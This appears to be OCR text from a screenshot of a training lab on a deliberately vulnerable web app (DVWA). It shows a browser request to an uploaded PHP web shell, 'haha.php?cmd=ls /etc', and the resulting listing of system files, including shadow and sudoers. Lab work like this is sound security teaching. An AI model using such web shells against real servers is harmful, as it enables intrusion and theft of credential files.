 Firefox File Edit View History Bookmarks Tools Window Help
100% Thu Oct 26 5:14 PM
Slipping Through the Security G
CWE - 2023 CWE Top 25 Most
34.67.36.57/dvwa/hackable/uploads
34.67.36.57/dvwa/hackable/uploads/haha.php?cmd=ls /etc
110%
Search
X11 adduser.conf aliases alternatives apache2 apparmor apparmor.d apt authbind bash.bashrc bash_completion bash_completion.d bindresvport.blacklist binfmt.d boto.cfg
ca-certificates ca-certificates.conf chrony cron.d cron.daily cron.hourly cron.monthly cron.weekly crontab dbus-1 debconf.conf debian_version default deluser.conf dhcp
dpkg e2scrub.conf email-addresses environment ethertypes exim4 fonts fstab fstab.old gai.conf google_instance_id groff group group- grub.d gshadow gshadow- gss
host.conf hostname hosts hosts.allow hosts.deny init.d initramfs-tools inputrc iproute2 issue issue.net kernel kernel-img.conf ld.so.cache ld.so.conf ld.so.conf.d ldap
libaudit.conf lighttpd localtime logcheck login.defs logrotate.conf logrotate.d machine-id magic magic.mime mailcap mailcap.order mailname manpath.config mime.types
mke2fs.conf modprobe.d modules modules-load.d motd mtab mysql nanorc netconfig network networks nginx nsswitch.conf nvme opt os-release pam.conf pam.d passwd
passwd- perl php pm ppp profile profile.d protocols python3 python3.9 rc0.d rc1.d rc2.d rc3.d rc4.d rc5.d rc6.d rcS.d reportbug.conf resolv.conf rmt rpc rsyslog.conf rsyslog.d
runit screenrc security selinux services shadow shadow- shells skel ssh ssl subgid subgid- subuid subuid- sudo.conf sudo_logsrvd.conf sudoers sudoers.d sv sysctl.conf
sysctl.d systemd terminfo timezone tmpfiles.d ucf.conf udev ufw update-motd.d vim wgetrc xattr.conf xdg
fry.jpg
PHP
haha.php
kermit.jpg
kermit.png
Web Application
Security Fu...Bank).pdf
OCT
26